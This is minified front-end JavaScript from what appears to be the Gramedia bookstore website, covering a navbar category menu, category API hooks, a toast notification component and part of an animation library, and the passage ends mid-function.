s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(82723),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col text-center","data-testid":"parentCategoryTabs","data-sentry-element":"Tabs","data-sentry-component":"ParentCategoryMenu","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(m,{"data-sentry-element":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)(i.dr,{className:"flex w-full space-x-1 rounded-infinity bg-neutral-50 [.dweb_&]:mx-auto [.dweb_&]:w-auto [.dweb_&]:px-0","data-testid":"parentCategoryTabsList","data-sentry-element":"TabsList","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.SP,{value:"book",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("book")}),(0,r.jsx)(i.SP,{value:"nonBook",className:"flex-grow transition-all [.dweb_&]:w-[142px]",disabled:f,"data-testid":"parentCategoryTabsTriggerNonBook","data-sentry-element":"TabsTrigger","data-sentry-source-file":"ParentCategoryMenu.tsx",children:p("nonBook")})]})}),(0,r.jsxs)(l.Z,{className:"mt-[48px] pb-4 [.dweb_&]:mt-0","data-sentry-element":"ScrollArea","data-sentry-source-file":"ParentCategoryMenu.tsx",children:[(0,r.jsx)(i.nU,{value:"book",className:"w-full shrink grow-0 overflow-hidden truncate","data-testid":"parentCategoryTabsContentBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsxs)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:[g&&(0,s.Z)(7).map((e,t)=>(0,r.jsx)("div",{className:"px-4 py-3 [.dweb_&]:px-3 [.dweb_&]:py-2","data-testid":"navbarCategorySkeleton",children:(0,r.jsx)(o.Z,{className:"h-5 w-4/6 rounded-s"})},t)),c.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:t===e,isMweb:y,"data-testid":"parentCategoryBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))]})}),(0,r.jsx)(i.nU,{value:"nonBook","data-testid":"parentCategoryTabsContentNonBook","data-sentry-element":"TabsContent","data-sentry-source-file":"ParentCategoryMenu.tsx",children:(0,r.jsx)("div",{className:"w-screen truncate text-left [.dweb_&]:w-[320px]",children:u.map((e,n)=>(0,r.jsx)(d.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.is_have_subcategory,"")),isBold:t===e,isMweb:y,"data-testid":"parentCategoryNonBook#".concat(n),onMouseEnter:()=>{y||a(e)},children:e.title},e.slug))})})]})]})}},73017:function(e,t,a){a.d(t,{a:function(){return o},c:function(){return l}});var r=a(75271),n=a(58733);let s=(e,t)=>(e&&Array.isArray(e)?e:[]).filter(e=>e.category_type===t),o=()=>{var e,t;let[a,o]=(0,r.useState)({}),{data:l,isLoading:i,isError:d,isIdle:c}=(0,n.C)({onSuccess:e=>{var t;let a=s(null!==(t=e.data)&&void 0!==t?t:[],"book");a.length&&o(a[0])}}),u=s(null!==(e=null==l?void 0:l.data)&&void 0!==e?e:[],"book"),f=s(null!==(t=null==l?void 0:l.data)&&void 0!==t?t:[],"non-book");return{selectedParentCategory:a,setSelectedParentCategory:o,isLoadingParentCategory:i,isErrorParentCategory:d,isIdleParentCategory:c,parentCategories:l,bookParentCategories:u,nonBookParentCategories:f,isDisabledTabsTrigger:c||i||d,showLoadingParentCategory:c||i}},l=e=>{let{data:t,isLoading:a,isError:r,isSuccess:s,isIdle:o}=(0,n.i)(null!=e?e:"");return{isLoadingSubcategory:a,isErrorSubcategory:r,isSuccessSubcategory:s,isIdleSubcategory:o,subcategoriesData:(null==t?void 0:t.data)&&Array.isArray(t.data)?t.data:[]}}},58733:function(e,t,a){a.d(t,{C:function(){return i},i:function(){return c}});var r=a(37971),n=a(68774),s=a(62412),o=a(87295);let l=async()=>{try{let e=await (0,s.Z)("api/v2/public/parent-category"),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},i=function(){let{onSuccess:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:["parentCategory"],queryFn:l,enabled:!o.Z,onSuccess:e})},d=async e=>{try{let t=await (0,s.Z)("api/v2/public/subcategory?".concat((0,r.stringify)({parent_category:e}))),a=await t.json();if(!["success","result_not_found"].includes(a.code))return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},c=e=>(0,n.useQuery)({queryKey:["subcategory",e],queryFn:()=>d(e),enabled:!o.Z&&!!e,staleTime:12e4})},32750:function(e,t,a){var r=a(75271),n=a(84573);t.Z=()=>{let[e,t]=(0,r.useState)(0);return(0,n.OR)("scroll",()=>{t(window.scrollY)}),{scrollPos:e}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3063-87c05561b3798dbf.js
body_size: 3761
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a0547da6-ff6b-4fec-8935-2abfde501a17",e._sentryDebugIdIdentifier="sentry-dbid-a0547da6-ff6b-4fec-8935-2abfde501a17")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3063],{93063:function(e,t,r){r.d(t,{aU:function(){return Z},dk:function(){return Q},fC:function(){return J},l_:function(){return G},zt:function(){return B}});var n=r(75271),o=r(30967),a=r(95061),i=r(95285),s=r(28841),u=r(53405),l=r(32155),d=r(57474),c=r(98832),f=r(98167),p=r(67845),w=r(3422),v=r(3803),m=r(38201),y=r(52676),E="ToastProvider",[x,T,h]=(0,s.B)("Toast"),[b,g]=(0,u.b)("Toast",[h]),[C,P]=b(E),R=e=>{let{__scopeToast:t,label:r="Notification",duration:o=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:s}=e,[u,l]=n.useState(null),[d,c]=n.useState(0),f=n.useRef(!1),p=n.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${E}\`. Expected non-empty \`string\`.`),(0,y.jsx)(x.Provider,{scope:t,children:(0,y.jsx)(C,{scope:t,label:r,duration:o,swipeDirection:a,swipeThreshold:i,toastCount:d,viewport:u,onViewportChange:l,onToastAdd:n.useCallback(()=>c(e=>e+1),[]),onToastRemove:n.useCallback(()=>c(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:f,isClosePausedRef:p,children:s})})};R.displayName=E;var j="ToastViewport",D=["F8"],L="toast.viewportPause",N="toast.viewportResume",k=n.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:o=D,label:a="Notifications ({hotkey})",...s}=e,u=P(j,r),d=T(r),c=n.useRef(null),p=n.useRef(null),w=n.useRef(null),v=n.useRef(null),m=(0,i.e)(t,v,u.onViewportChange),E=o.join("+").replace(/Key/g,"").replace(/Digit/g,""),h=u.toastCount>0;n.useEffect(()=>{let e=e=>{o.every(t=>e[t]||e.code===t)&&v.current?.focus()};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[o]),n.useEffect(()=>{let e=c.current,t=v.current;if(h&&e&&t){let r=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(L);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},n=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||n()},a=()=>{e.contains(document.activeElement)||n()};return e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("pointermove",r),e.addEventListener("pointerleave",a),window.addEventListener("blur",r),window.addEventListener("focus",n),()=>{e.removeEventListener("focusin",r),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",r),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",r),window.removeEventListener("focus",n)}}},[h,u.isClosePausedRef]);let b=n.useCallback(({tabbingDirection:e})=>{let t=d().map(t=>{let r=t.ref.current,n=[r,...function(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}(r)];return"forwards"===e?n:n.reverse()});return("forwards"===e?t.reverse():t).flat()},[d]);return n.useEffect(()=>{let e=v.current;if(e){let t=t=>{let r=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!r){let r=document.activeElement,n=t.shiftKey;if(t.target===e&&n){p.current?.focus();return}let o=b({tabbingDirection:n?"backwards":"forwards"}),a=o.findIndex(e=>e===r);Y(o.slice(a+1))?t.preventDefault():n?p.current?.focus():w.current?.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[d,b]),(0,y.jsxs)(l.I0,{ref:c,role:"region","aria-label":a.replace("{hotkey}",E),tabIndex:-1,style:{pointerEvents:h?void 0:"none"},children:[h&&(0,y.jsx)(M,{ref:p,onFocusFromOutsideViewport:()=>{Y(b({tabbingDirection:"forwards"}))}}),(0,y.jsx)(x.Slot,{scope:r,children:(0,y.jsx)(f.WV.ol,{tabIndex:-1,...s,ref:m})}),h&&(0,y.jsx)(M,{ref:w,onFocusFromOutsideViewport:()=>{Y(b({tabbingDirection:"backwards"}))}})]})});k.displayName=j;var I="ToastFocusProxy",M=n.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:n,...o}=e,a=P(I,r);return(0,y.jsx)(m.T,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:e=>{let t=e.relatedTarget;a.viewport?.contains(t)||n()}})});M.displayName=I;var F="Toast",S=n.forwardRef((e,t)=>{let{forceMount:r,open:n,defaultOpen:o,onOpenChange:i,...s}=e,[u=!0,l]=(0,w.T)({prop:n,defaultProp:o,onChange:i});return(0,y.jsx)(c.z,{present:r||u,children:(0,y.jsx)(W,{open:u,...s,ref:t,onClose:()=>l(!1),onPause:(0,p.W)(e.onPause),onResume:(0,p.W)(e.onResume),onSwipeStart:(0,a.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,a.M)(e.onSwipeMove,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${r}px`)}),onSwipeCancel:(0,a.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,a.M)(e.onSwipeEnd,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${r}px`),l(!1)})})})});S.displayName=F;var[A,_]=b(F,{onClose(){}}),W=n.forwardRef((e,t)=>{let{__scopeToast:r,type:s="foreground",duration:u,open:d,onClose:c,onEscapeKeyDown:w,onPause:v,onResume:m,onSwipeStart:E,onSwipeMove:T,onSwipeCancel:h,onSwipeEnd:b,...g}=e,C=P(F,r),[R,j]=n.useState(null),D=(0,i.e)(t,e=>j(e)),k=n.useRef(null),I=n.useRef(null),M=u||C.duration,S=n.useRef(0),_=n.useRef(M),W=n.useRef(0),{onToastAdd:V,onToastRemove:$}=C,O=(0,p.W)(()=>{R?.contains(document.activeElement)&&C.viewport?.focus(),c()}),H=n.useCallback(e=>{e&&e!==1/0&&(window.clearTimeout(W.current),S.current=new Date().getTime(),W.current=window.setTimeout(O,e))},[O]);n.useEffect(()=>{let e=C.viewport;if(e){let t=()=>{H(_.current),m?.()},r=()=>{let e=new Date().getTime()-S.current;_.current=_.current-e,window.clearTimeout(W.current),v?.()};return e.addEventListener(L,r),e.addEventListener(N,t),()=>{e.removeEventListener(L,r),e.removeEventListener(N,t)}}},[C.viewport,M,v,m,H]),n.useEffect(()=>{d&&!C.isClosePausedRef.current&&H(M)},[d,M,C.isClosePausedRef,H]),n.useEffect(()=>(V(),()=>$()),[V,$]);let U=n.useMemo(()=>R?function e(t){let r=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&r.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let n=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!n){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&r.push(e)}else r.push(...e(t))}}}),r}(R):null,[R]);return C.viewport?(0,y.jsxs)(y.Fragment,{children:[U&&(0,y.jsx)(K,{__scopeToast:r,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0,children:U}),(0,y.jsx)(A,{scope:r,onClose:O,children:o.createPortal((0,y.jsx)(x.ItemSlot,{scope:r,children:(0,y.jsx)(l.fC,{asChild:!0,onEscapeKeyDown:(0,a.M)(w,()=>{C.isFocusedToastEscapeKeyDownRef.current||O(),C.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,y.jsx)(f.WV.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":d?"open":"closed","data-swipe-direction":C.swipeDirection,...g,ref:D,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,a.M)(e.onKeyDown,e=>{"Escape"!==e.key||(w?.(e.nativeEvent),e.nativeEvent.defaultPrevented||(C.isFocusedToastEscapeKeyDownRef.current=!0,O()))}),onPointerDown:(0,a.M)(e.onPointerDown,e=>{0===e.button&&(k.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,a.M)(e.onPointerMove,e=>{if(!k.current)return;let t=e.clientX-k.current.x,r=e.clientY-k.current.y,n=!!I.current,o=["left","right"].includes(C.swipeDirection),a=["left","up"].includes(C.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,s=o?0:a(0,r),u="touch"===e.pointerType?10:2,l={x:i,y:s},d={originalEvent:e,delta:l};n?(I.current=l,q("toast.swipeMove",T,d,{discrete:!1})):z(l,C.swipeDirection,u)?(I.current=l,q("toast.swipeStart",E,d,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>u||Math.abs(r)>u)&&(k.current=null)}),onPointerUp:(0,a.M)(e.onPointerUp,e=>{let t=I.current,r=e.target;if(r.hasPointerCapture(e.pointerId)&&r.releasePointerCapture(e.pointerId),I.current=null,k.current=null,t){let r=e.currentTarget,n={originalEvent:e,delta:t};z(t,C.swipeDirection,C.swipeThreshold)?q("toast.swipeEnd",b,n,{discrete:!0}):q("toast.swipeCancel",h,n,{discrete:!0}),r.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})})}),C.viewport)})]}):null}),K=e=>{let{__scopeToast:t,children:r,...o}=e,a=P(F,t),[i,s]=n.useState(!1),[u,l]=n.useState(!1);return function(e=()=>{}){let t=(0,p.W)(e);(0,v.b)(()=>{let e=0,r=0;return e=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(r)}},[t])}(()=>s(!0)),n.useEffect(()=>{let e=window.setTimeout(()=>l(!0),1e3);return()=>window.clearTimeout(e)},[]),u?null:(0,y.jsx)(d.h,{asChild:!0,children:(0,y.jsx)(m.T,{...o,children:i&&(0,y.jsxs)(y.Fragment,{children:[a.label," ",r]})})})};n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(f.WV.div,{...n,ref:t})}).displayName="ToastTitle";var V=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(f.WV.div,{...n,ref:t})});V.displayName="ToastDescription";var $="ToastAction",O=n.forwardRef((e,t)=>{let{altText:r,...n}=e;return r.trim()?(0,y.jsx)(X,{altText:r,asChild:!0,children:(0,y.jsx)(U,{...n,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${$}\`. Expected non-empty \`string\`.`),null)});O.displayName=$;var H="ToastClose",U=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e,o=_(H,r);return(0,y.jsx)(X,{asChild:!0,children:(0,y.jsx)(f.WV.button,{type:"button",...n,ref:t,onClick:(0,a.M)(e.onClick,o.onClose)})})});U.displayName=H;var X=n.forwardRef((e,t)=>{let{__scopeToast:r,altText:n,...o}=e;return(0,y.jsx)(f.WV.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":n||void 0,...o,ref:t})});function q(e,t,r,{discrete:n}){let o=r.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),n?(0,f.jH)(o,a):o.dispatchEvent(a)}var z=(e,t,r=0)=>{let n=Math.abs(e.x),o=Math.abs(e.y),a=n>o;return"left"===t||"right"===t?a&&n>r:!a&&o>r};function Y(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}var B=R,G=k,J=S,Q=V,Z=O},38201:function(e,t,r){r.d(t,{T:function(){return i}});var n=r(75271),o=r(98167),a=r(52676),i=n.forwardRef((e,t)=>(0,a.jsx)(o.WV.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));i.displayName="VisuallyHidden"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6024.d3f6774b19de970d.js
body_size: 39698
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="ac5416f1-1433-4530-8432-1cc2db21ab1f",t._sentryDebugIdIdentifier="sentry-dbid-ac5416f1-1433-4530-8432-1cc2db21ab1f")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6024],{95285:function(t,e,i){i.d(e,{F:function(){return r},e:function(){return s}});var n=i(75271);function r(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return n.useCallback(r(...t),t)}},6875:function(t,e,i){i.d(e,{g7:function(){return o}});var n=i(75271),r=i(95285),s=i(52676),o=n.forwardRef((t,e)=>{let{children:i,...r}=t,o=n.Children.toArray(i),l=o.find(u);if(l){let t=l.props.children,i=o.map(e=>e!==l?e:n.Children.count(t)>1?n.Children.only(null):n.isValidElement(t)?t.props.children:null);return(0,s.jsx)(a,{...r,ref:e,children:n.isValidElement(t)?n.cloneElement(t,void 0,i):null})}return(0,s.jsx)(a,{...r,ref:e,children:i})});o.displayName="Slot";var a=n.forwardRef((t,e)=>{let{children:i,...s}=t;if(n.isValidElement(i)){let t,o;let a=(t=Object.getOwnPropertyDescriptor(i.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?i.ref:(t=Object.getOwnPropertyDescriptor(i,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?i.props.ref:i.props.ref||i.ref;return n.cloneElement(i,{...function(t,e){let i={...e};for(let n in e){let r=t[n],s=e[n];/^on[A-Z]/.test(n)?r&&s?i[n]=(...t)=>{s(...t),r(...t)}:r&&(i[n]=r):"style"===n?i[n]={...r,...s}:"className"===n&&(i[n]=[r,s].filter(Boolean).join(" "))}return{...t,...i}}(s,i.props),ref:e?(0,r.F)(e,a):a})}return n.Children.count(i)>1?n.Children.only(null):null});a.displayName="SlotClone";var l=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function u(t){return n.isValidElement(t)&&t.type===l}},85236:function(t,e,i){i.d(e,{t:function(){return n}});let n=new Set(["opacity","clipPath","filter","transform"])},38506:function(t,e,i){i.d(e,{v:function(){return tR}});var n=i(20103),r=i(12992);let s={type:"spring",stiffness:500,damping:25,restSpeed:10},o=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),a={type:"keyframes",duration:.8},l={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},u=(t,{keyframes:e})=>e.length>2?a:r.G.has(t)?t.startsWith("scale")?o(e[1]):s:l;var h=i(72612),c=i(49356);let d={current:!1},p=t=>null!==t;function f(t,{repeat:e,repeatType:i="loop"},n){let r=t.filter(p),s=e&&"loop"!==i&&e%2==1?0:r.length-1;return s&&void 0!==n?n:r[s]}var m=i(27088),v=i(90259),g=i(22913);function y(t){let e;return()=>(void 0===e&&(e=t()),e)}var x=i(33565),P=i(44755),w=i(65367),T=i(28610);let b=(t,e)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&(T.P.test(t)||"0"===t)&&!t.startsWith("url("));class S{constructor({autoplay:t=!0,delay:e=0,type:i="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:s="loop",...o}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.options={autoplay:t,delay:e,type:i,repeat:n,repeatDelay:r,repeatType:s,...o},this.updateFinishedPromise()}get resolved(){return this._resolved||this.hasAttemptedResolve||(0,P.m)(),this._resolved}onKeyframesResolved(t,e){this.hasAttemptedResolve=!0;let{name:i,type:n,velocity:r,delay:s,onComplete:o,onUpdate:a,isGenerator:l}=this.options;if(!l&&!function(t,e,i,n){let r=t[0];if(null===r)return!1;if("display"===e||"visibility"===e)return!0;let s=t[t.length-1],o=b(r,e),a=b(s,e);return(0,w.K)(o===a,`You are trying to animate ${e} from "${r}" to "${s}". ${r} is not an animatable value - to enable this animation set ${r} to a value animatable to ${s} via the \`style\` property.`),!!o&&!!a&&(function(t){let e=t[0];if(1===t.length)return!0;for(let i=0;i<t.length;i++)if(t[i]!==e)return!0}(t)||"spring"===i&&n)}(t,i,n,r)){if(d.current||!s){null==a||a(f(t,this.options,e)),null==o||o(),this.resolveFinishedPromise();return}this.options.duration=0}let u=this.initPlayback(t,e);!1!==u&&(this._resolved={keyframes:t,finalKeyframe:e,...u},this.onPostResolved())}onPostResolved(){}then(t,e){return this.currentFinishedPromise.then(t,e)}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}var A=i(90798);function V(t,e,i){let n=Math.max(e-5,0);return(0,A.R)(i-t(n),e-n)}var C=i(49300);function E(t,e){return t*Math.sqrt(1-e*e)}let D=["duration","bounce"],M=["stiffness","damping","mass"];function R(t,e){return e.some(e=>void 0!==t[e])}function k({keyframes:t,restDelta:e,restSpeed:i,...r}){let s;let 